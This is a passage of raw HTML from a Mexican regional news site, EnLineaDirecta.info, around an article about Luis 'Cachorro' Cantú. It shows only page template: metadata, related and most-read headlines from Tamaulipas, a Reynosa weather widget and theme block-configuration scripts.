                                </a></div></div></div>                        <div class="author-box-wrap"><a href="https://enlineadirecta.info/author/enlinea2/"><img alt='' src='https://secure.gravatar.com/avatar/197ce7888bc672b8dfa01d92d877dc72ea2f58e373d40346468a744dd774abeb?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/197ce7888bc672b8dfa01d92d877dc72ea2f58e373d40346468a744dd774abeb?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://enlineadirecta.info/author/enlinea2/">EnLineaDirecta .info</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="EnLineaDirecta .info"></span><meta itemprop="datePublished" content="2024-05-26T21:51:32-05:00"><meta itemprop="dateModified" content="2024-05-26T21:51:32-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://enlineadirecta.info/2024/05/26/mantiene-luis-cachorro-cantu-la-preferencia-de-la-gente/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo.png"></span><meta itemprop="name" content="EnLíneaDirecta.info"></span><meta itemprop="headline " content="Mantiene Luis “Cachorro” Cantú la preferencia de la gente."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://enlineadirecta.info/wp-content/uploads/2024/05/6b716a41-e7ae-4cb7-8acb-2347ded46108.jpg"><meta itemprop="width" content="648"><meta itemprop="height" content="432"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_4_a19 td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_4_a19" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_4_a19 = new tdBlock();
block_tdi_4_a19.id = "tdi_4_a19";
block_tdi_4_a19.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4_a19","td_column_number":3,"live_filter_cur_post_id":666329,"live_filter_cur_post_author":"35","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4_a19","tdc_css_class_style":"tdi_4_a19_rand_style"}';
block_tdi_4_a19.td_column_number = "3";
block_tdi_4_a19.block_type = "td_block_related_posts";
block_tdi_4_a19.post_count = "3";
block_tdi_4_a19.found_posts = "36061";
block_tdi_4_a19.header_color = "";
block_tdi_4_a19.ajax_pagination_infinite_stop = "";
block_tdi_4_a19.max_num_pages = "12021";
tdBlocksArray.push(block_tdi_4_a19);
</script><h4 class="td-related-title td-block-title"><a id="tdi_5_ad6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4_a19" href="#">RELATED ARTICLES</a><a id="tdi_6_053" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4_a19" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_4_a19 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enlineadirecta.info/2026/01/28/itcc-y-canaco-firman-convenio-en-beneficio-de-estudiantes-y-sector-empresarial/" rel="bookmark" class="td-image-wrap" title="ITCC y CANACO firman convenio en beneficio de estudiantes y sector empresarial"><img class="entry-thumb" src="[data-uri]" alt="" title="ITCC y CANACO firman convenio en beneficio de estudiantes y sector empresarial" data-type="image_tag" data-img-url="https://enlineadirecta.info/wp-content/uploads/2026/01/IMG-20260128-WA0012-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2026/01/28/itcc-y-canaco-firman-convenio-en-beneficio-de-estudiantes-y-sector-empresarial/" rel="bookmark" title="ITCC y CANACO firman convenio en beneficio de estudiantes y sector empresarial">ITCC y CANACO firman convenio en beneficio de estudiantes y sector empresarial</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enlineadirecta.info/2026/01/28/se-pronuncio-maki-ortiz-por-una-reforma-electoral-que-fortalezca-al-ine-y-a-la-democracia/" rel="bookmark" class="td-image-wrap" title="Se pronunció Maki Ortiz por una reforma electoral que fortalezca al INE y a la democracia"><img class="entry-thumb" src="[data-uri]" alt="" title="Se pronunció Maki Ortiz por una reforma electoral que fortalezca al INE y a la democracia" data-type="image_tag" data-img-url="https://enlineadirecta.info/wp-content/uploads/2026/01/IMG-20260128-WA0010-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2026/01/28/se-pronuncio-maki-ortiz-por-una-reforma-electoral-que-fortalezca-al-ine-y-a-la-democracia/" rel="bookmark" title="Se pronunció Maki Ortiz por una reforma electoral que fortalezca al INE y a la democracia">Se pronunció Maki Ortiz por una reforma electoral que fortalezca al INE y a la democracia</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enlineadirecta.info/2026/01/26/presidenta-claudia-sheinbaum-da-a-conocer-nuevos-programas-sociales-del-bienestar-en-reynosa/" rel="bookmark" class="td-image-wrap" title="Presidenta Claudia Sheinbaum da a conocer nuevos programas sociales del Bienestar en Reynosa"><img class="entry-thumb" src="[data-uri]" alt="" title="Presidenta Claudia Sheinbaum da a conocer nuevos programas sociales del Bienestar en Reynosa" data-type="image_tag" data-img-url="https://enlineadirecta.info/wp-content/uploads/2026/01/Presidenta-Claudia-Sheinbaum-da-a-conocer-nuevos-programas-8-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2026/01/26/presidenta-claudia-sheinbaum-da-a-conocer-nuevos-programas-sociales-del-bienestar-en-reynosa/" rel="bookmark" title="Presidenta Claudia Sheinbaum da a conocer nuevos programas sociales del Bienestar en Reynosa">Presidenta Claudia Sheinbaum da a conocer nuevos programas sociales del Bienestar en Reynosa</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_4_a19" data-td_block_id="tdi_4_a19"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_4_a19" data-td_block_id="tdi_4_a19"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_8 widget tptn_posts_list_widget"><h4 class="td-block-title"><span>MÁS LEÍDAS</span></h4><div class="tptn_posts_daily  tptn_posts_widget tptn_posts_widget-widget_tptn_pop-2    "><ul><li><a href="https://enlineadirecta.info/2026/01/28/se-pronuncio-maki-ortiz-por-una-reforma-electoral-que-fortalezca-al-ine-y-a-la-democracia/"     class="tptn_link"><img decoding="async"  width="80" height="60"  src="https://enlineadirecta.info/wp-content/uploads/2026/01/IMG-20260128-WA0010-80x60.jpg" class="tptn_featured tptn_thumb td_80x60" alt="Se pronunció Maki Ortiz por una reforma electoral que fortalezca al INE y a la democracia" title="Se pronunció Maki Ortiz por una reforma electoral que fortalezca al INE y a la democracia" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/IMG-20260128-WA0010-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/IMG-20260128-WA0010-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/IMG-20260128-WA0010-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/IMG-20260128-WA0010-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/IMG-20260128-WA0010-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/IMG-20260128-WA0010-265x198.jpg 265w" /></a><span class="tptn_after_thumb"><a href="https://enlineadirecta.info/2026/01/28/se-pronuncio-maki-ortiz-por-una-reforma-electoral-que-fortalezca-al-ine-y-a-la-democracia/"     class="tptn_link"><span class="tptn_title">Se pronunció Maki Ortiz por una reforma electoral que fortalezca al INE y a la democracia</span></a></span></li><li><a href="https://enlineadirecta.info/2026/01/28/cancer-de-mama-primera-causa-de-muerte-en-mujeres-y-la-incidencia-va-en-aumento/"     class="tptn_link"><img decoding="async"  width="80" height="60"  src="https://enlineadirecta.info/wp-content/uploads/2025/10/prevencion-cancer-de-mama-80x60.jpg" class="tptn_featured tptn_thumb td_80x60" alt="Cáncer de mama primera causa de muerte en mujeres, y la incidencia va en aumento" title="Cáncer de mama primera causa de muerte en mujeres, y la incidencia va en aumento" srcset="https://enlineadirecta.info/wp-content/uploads/2025/10/prevencion-cancer-de-mama-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2025/10/prevencion-cancer-de-mama-300x221.jpg 300w, https://enlineadirecta.info/wp-content/uploads/2025/10/prevencion-cancer-de-mama-1024x754.jpg 1024w, https://enlineadirecta.info/wp-content/uploads/2025/10/prevencion-cancer-de-mama-768x565.jpg 768w, https://enlineadirecta.info/wp-content/uploads/2025/10/prevencion-cancer-de-mama-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2025/10/prevencion-cancer-de-mama-696x512.jpg 696w, https://enlineadirecta.info/wp-content/uploads/2025/10/prevencion-cancer-de-mama-1068x786.jpg 1068w, https://enlineadirecta.info/wp-content/uploads/2025/10/prevencion-cancer-de-mama-571x420.jpg 571w, https://enlineadirecta.info/wp-content/uploads/2025/10/prevencion-cancer-de-mama-265x198.jpg 265w, https://enlineadirecta.info/wp-content/uploads/2025/10/prevencion-cancer-de-mama.jpg 1212w" sizes="(max-width: 80px) 100vw, 80px" srcset="https://enlineadirecta.info/wp-content/uploads/2025/10/prevencion-cancer-de-mama-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2025/10/prevencion-cancer-de-mama-300x221.jpg 300w, https://enlineadirecta.info/wp-content/uploads/2025/10/prevencion-cancer-de-mama-1024x754.jpg 1024w, https://enlineadirecta.info/wp-content/uploads/2025/10/prevencion-cancer-de-mama-768x565.jpg 768w, https://enlineadirecta.info/wp-content/uploads/2025/10/prevencion-cancer-de-mama-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2025/10/prevencion-cancer-de-mama-696x512.jpg 696w, https://enlineadirecta.info/wp-content/uploads/2025/10/prevencion-cancer-de-mama-1068x786.jpg 1068w, https://enlineadirecta.info/wp-content/uploads/2025/10/prevencion-cancer-de-mama-571x420.jpg 571w, https://enlineadirecta.info/wp-content/uploads/2025/10/prevencion-cancer-de-mama-265x198.jpg 265w, https://enlineadirecta.info/wp-content/uploads/2025/10/prevencion-cancer-de-mama.jpg 1212w" /></a><span class="tptn_after_thumb"><a href="https://enlineadirecta.info/2026/01/28/cancer-de-mama-primera-causa-de-muerte-en-mujeres-y-la-incidencia-va-en-aumento/"     class="tptn_link"><span class="tptn_title">Cáncer de mama primera causa de muerte en mujeres, y la incidencia va en aumento</span></a></span></li><li><a href="https://enlineadirecta.info/2026/01/28/tampico-y-madero-libres-de-la-miasis-en-humanos/"     class="tptn_link"><img loading="lazy" decoding="async"  width="80" height="60"  src="https://enlineadirecta.info/wp-content/uploads/2026/01/IMG-20260128-WA0023-80x60.jpg" class="tptn_featured tptn_thumb td_80x60" alt="Tampico y Madero libres de la miasis en humanos" title="Tampico y Madero libres de la miasis en humanos" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/IMG-20260128-WA0023-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/IMG-20260128-WA0023-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/IMG-20260128-WA0023-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/IMG-20260128-WA0023-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/IMG-20260128-WA0023-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/IMG-20260128-WA0023-265x198.jpg 265w" /></a><span class="tptn_after_thumb"><a href="https://enlineadirecta.info/2026/01/28/tampico-y-madero-libres-de-la-miasis-en-humanos/"     class="tptn_link"><span class="tptn_title">Tampico y Madero libres de la miasis en humanos</span></a></span></li><li><a href="https://enlineadirecta.info/2026/01/28/implementa-sat-programa-de-regularizacion-fiscal-2026/"     class="tptn_link"><img loading="lazy" decoding="async"  width="80" height="60"  src="https://enlineadirecta.info/wp-content/uploads/2026/01/rueda-de-prensa-SAT-80x60.jpg" class="tptn_featured tptn_thumb td_80x60" alt="Implementa SAT Programa de Regularización Fiscal 2026" title="Implementa SAT Programa de Regularización Fiscal 2026" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/rueda-de-prensa-SAT-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/rueda-de-prensa-SAT-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/rueda-de-prensa-SAT-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/rueda-de-prensa-SAT-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/rueda-de-prensa-SAT-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/rueda-de-prensa-SAT-265x198.jpg 265w" /></a><span class="tptn_after_thumb"><a href="https://enlineadirecta.info/2026/01/28/implementa-sat-programa-de-regularizacion-fiscal-2026/"     class="tptn_link"><span class="tptn_title">Implementa SAT Programa de Regularización Fiscal 2026</span></a></span></li><li><a href="https://enlineadirecta.info/2026/01/27/el-proyecto-trion-avanza-en-tiempo-y-forma/"     class="tptn_link"><img loading="lazy" decoding="async"  width="80" height="60"  src="https://enlineadirecta.info/wp-content/uploads/2026/01/walter-80x60.jpg" class="tptn_featured tptn_thumb td_80x60" alt="El Proyecto Trion avanza en tiempo y forma" title="El Proyecto Trion avanza en tiempo y forma" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/walter-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/walter-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/walter-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/walter-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/walter-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/walter-265x198.jpg 265w" /></a><span class="tptn_after_thumb"><a href="https://enlineadirecta.info/2026/01/27/el-proyecto-trion-avanza-en-tiempo-y-forma/"     class="tptn_link"><span class="tptn_title">El Proyecto Trion avanza en tiempo y forma</span></a></span></li></ul><div class="tptn_clear"></div></div></aside><div class="td_block_wrap td_block_weather td_block_widget tdi_7_b79 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_7_b79" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span>CLIMA</span></h4></div><div id=tdi_7_b79 class="td-weather-wrap td_block_inner td-column-1"><!-- td weather source: cache -->
		<div class="td-weather-header">
			<div class="td-weather-city">Reynosa</div>
			<div class="td-weather-condition">nubes</div>
			<i class="td-location-icon td-icons-location" data-block-uid="tdi_7_b79"></i>
		</div>

		<div class="td-weather-set-location">
			<form class="td-manual-location-form" action="#" data-block-uid="tdi_7_b79">
				<input id="tdi_7_b79" class="td-location-set-input" type="text"
					   name="location" value="">
				<label>enter location</label>
			</form>
		</div>

		<div class="td-weather-temperature">
			<div class="td-weather-temp-wrap">
				<div class="td-weather-animated-icon">
					<span
						class="td_animation_sprite-27-100-80-0-0-1 broken-clouds-d td-w-today-icon"
						data-td-block-uid="tdi_7_b79"></span>
				</div>
				<div class="td-weather-now" data-block-uid="tdi_7_b79">
					<span class="td-big-degrees">12.9</span>
					<span class="td-circle">&deg;</span>
					<span class="td-weather-unit">C</span>
				</div>
				<div class="td-weather-lo-hi">
					<div class="td-weather-degrees-wrap">
						<i class="td-up-icon td-icons-arrows-up"></i>
						<span
							class="td-small-degrees td-w-high-temp">13.3</span>
						<span class="td-circle">&deg;</span>
					</div>
					<div class="td-weather-degrees-wrap">
						<i class="td-down-icon td-icons-arrows-down"></i>
						<span
							class="td-small-degrees td-w-low-temp">12.2</span>
						<span class="td-circle">&deg;</span>
					</div>
				</div>
			</div>
		</div>

		<div class="td-weather-info-wrap">
			<div class="td-weather-information">
				<div class="td-weather-section-1">
					<i class="td-icons-drop"></i>
					<span class="td-weather-parameter td-w-today-humidity">88						%</span>
				</div>
				<div class="td-weather-section-2">
					<i class="td-icons-wind"></i>
					<span
						class="td-weather-parameter td-w-today-wind-speed">1.5kmh</span>
				</div>
				<div class="td-weather-section-3">
					<i class="td-icons-cloud"></i>
					<span class="td-weather-parameter td-w-today-clouds">100						%</span>
				</div>
			</div>


			<div class="td-weather-week">
									<div class="td-weather-days">
						<div class="td-day-0">jue</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-0">23</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-1">vie</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-1">21</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-2">sáb</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-2">17</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-3">dom</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-3">14</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-4">lun</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-4">22</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
								</div>
		</div>

		</div></div><aside class="td_block_template_8 widget widget_text"><h4 class="td-block-title"><span>ESPECTACULOS</span></h4>			<div class="textwidget"><div id="tdi_8_725" class="tdc-row"><div class="vc_row tdi_9_f65  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_9_f65{
                    min-height: 0;
                }
</style><div class="vc_column tdi_11_7ba  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_11_7ba{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_3 tdi_12_597 td-pb-border-top td_block_template_8 td-column-3 td_block_padding"  data-td-block-uid="tdi_12_597" ><script>var block_tdi_12_597 = new tdBlock();
block_tdi_12_597.id = "tdi_12_597";
block_tdi_12_597.atts = '{"category_id":"167","limit":"1","tdc_css":"","separator":"","custom_title":"","custom_url":"","block_template_id":"","m1_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m1f_title_font_header":"","m1f_title_font_title":"Article title","m1f_title_font_settings":"","m1f_title_font_family":"","m1f_title_font_size":"","m1f_title_font_line_height":"","m1f_title_font_style":"","m1f_title_font_weight":"","m1f_title_font_transform":"","m1f_title_font_spacing":"","m1f_title_":"","m1f_cat_font_title":"Article category tag","m1f_cat_font_settings":"","m1f_cat_font_family":"","m1f_cat_font_size":"","m1f_cat_font_line_height":"","m1f_cat_font_style":"","m1f_cat_font_weight":"","m1f_cat_font_transform":"","m1f_cat_font_spacing":"","m1f_cat_":"","m1f_meta_font_title":"Article meta info","m1f_meta_font_settings":"","m1f_meta_font_family":"","m1f_meta_font_size":"","m1f_meta_font_line_height":"","m1f_meta_font_style":"","m1f_meta_font_weight":"","m1f_meta_font_transform":"","m1f_meta_font_spacing":"","m1f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_12_597","tdc_css_class":"tdi_12_597","tdc_css_class_style":"tdi_12_597_rand_style"}';
block_tdi_12_597.td_column_number = "3";
block_tdi_12_597.block_type = "td_block_3";
block_tdi_12_597.post_count = "1";
block_tdi_12_597.found_posts = "2841";
block_tdi_12_597.header_color = "";
block_tdi_12_597.ajax_pagination_infinite_stop = "";
block_tdi_12_597.max_num_pages = "2841";
tdBlocksArray.push(block_tdi_12_597);
</script><div class="td-block-title-wrap"></div><div id=tdi_12_597 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enlineadirecta.info/2026/01/28/revista-digital-politica-bts-en-mexico-de-la-euforia-por-los-boletos-a-la-solicitud-diplomatica-de-claudia-sheinbaum-por-mas-conciertos/" rel="bookmark" class="td-image-wrap" title="BTS en México: de la euforia por los boletos a la solicitud diplomática de Claudia Sheinbaum por más conciertos"><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="BTS en México: de la euforia por los boletos a la solicitud diplomática de Claudia Sheinbaum por más conciertos" data-type="image_tag" data-img-url="https://enlineadirecta.info/wp-content/uploads/2026/01/descarga-14-324x160.webp"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2026/01/28/revista-digital-politica-bts-en-mexico-de-la-euforia-por-los-boletos-a-la-solicitud-diplomatica-de-claudia-sheinbaum-por-mas-conciertos/" rel="bookmark" title="BTS en México: de la euforia por los boletos a la solicitud diplomática de Claudia Sheinbaum por más conciertos">BTS en México: de la euforia por los boletos a la...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://enlineadirecta.info/author/enlinea2/">EnLineaDirecta .info</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T07:35:28+00:00" >28 enero, 2026</time></span>                <span class="td-module-comments"><a href="https://enlineadirecta.info/2026/01/28/revista-digital-politica-bts-en-mexico-de-la-euforia-por-los-boletos-a-la-solicitud-diplomatica-de-claudia-sheinbaum-por-mas-conciertos/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --></div></div></div></div>
</div>
		</aside><aside class="td_block_template_8 widget widget_text"><h4 class="td-block-title"><span>DEPORTES</span></h4>			<div class="textwidget"><div id="tdi_13_252" class="tdc-row"><div class="vc_row tdi_14_6a5  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_14_6a5{
                    min-height: 0;
                }
</style><div class="vc_column tdi_16_ba7  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_16_ba7{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_3 tdi_17_926 td-pb-border-top td_block_template_8 td-column-3 td_block_padding"  data-td-block-uid="tdi_17_926" ><script>var block_tdi_17_926 = new tdBlock();
block_tdi_17_926.id = "tdi_17_926";
block_tdi_17_926.atts = '{"category_id":"163","limit":"1","tdc_css":"","separator":"","custom_title":"","custom_url":"","block_template_id":"","m1_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m1f_title_font_header":"","m1f_title_font_title":"Article title","m1f_title_font_settings":"","m1f_title_font_family":"","m1f_title_font_size":"","m1f_title_font_line_height":"","m1f_title_font_style":"","m1f_title_font_weight":"","m1f_title_font_transform":"","m1f_title_font_spacing":"","m1f_title_":"","m1f_cat_font_title":"Article category tag","m1f_cat_font_settings":"","m1f_cat_font_family":"","m1f_cat_font_size":"","m1f_cat_font_line_height":"","m1f_cat_font_style":"","m1f_cat_font_weight":"","m1f_cat_font_transform":"","m1f_cat_font_spacing":"","m1f_cat_":"","m1f_meta_font_title":"Article meta info","m1f_meta_font_settings":"","m1f_meta_font_family":"","m1f_meta_font_size":"","m1f_meta_font_line_height":"","m1f_meta_font_style":"","m1f_meta_font_weight":"","m1f_meta_font_transform":"","m1f_meta_font_spacing":"","m1f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_17_926","tdc_css_class":"tdi_17_926","tdc_css_class_style":"tdi_17_926_rand_style"}';
block_tdi_17_926.td_column_number = "3";
block_tdi_17_926.block_type = "td_block_3";
block_tdi_17_926.post_count = "1";
block_tdi_17_926.found_posts = "3110";
block_tdi_17_926.header_color = "";
block_tdi_17_926.ajax_pagination_infinite_stop = "";
block_tdi_17_926.max_num_pages = "3110";
tdBlocksArray.push(block_tdi_17_926);
</script><div class="td-block-title-wrap"></div><div id=tdi_17_926 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enlineadirecta.info/2026/01/28/a-la-vuelta-de-la-esquina-guadalajara-y-monterrey-se-declaran-listas-para-recibir-repechajes-mundialistas/" rel="bookmark" class="td-image-wrap" title="¡A la vuelta de la esquina! Guadalajara y Monterrey se declaran listas para recibir repechajes mundialistas"><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="¡A la vuelta de la esquina! Guadalajara y Monterrey se declaran listas para recibir repechajes mundialistas" data-type="image_tag" data-img-url="https://enlineadirecta.info/wp-content/uploads/2026/01/image-1-1-324x160.webp"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2026/01/28/a-la-vuelta-de-la-esquina-guadalajara-y-monterrey-se-declaran-listas-para-recibir-repechajes-mundialistas/" rel="bookmark" title="¡A la vuelta de la esquina! Guadalajara y Monterrey se declaran listas para recibir repechajes mundialistas">¡A la vuelta de la esquina! Guadalajara y Monterrey se declaran...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://enlineadirecta.info/author/enlinea2/">EnLineaDirecta .info</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T07:37:09+00:00" >28 enero, 2026</time></span>                <span class="td-module-comments"><a href="https://enlineadirecta.info/2026/01/28/a-la-vuelta-de-la-esquina-guadalajara-y-monterrey-se-declaran-listas-para-recibir-repechajes-mundialistas/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --></div></div></div></div>
</div>
		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-categorias-container"><ul id="menu-categorias-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-421690"><a href="https://enlineadirecta.info/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421691"><a href="#">Tamaulipas</a>
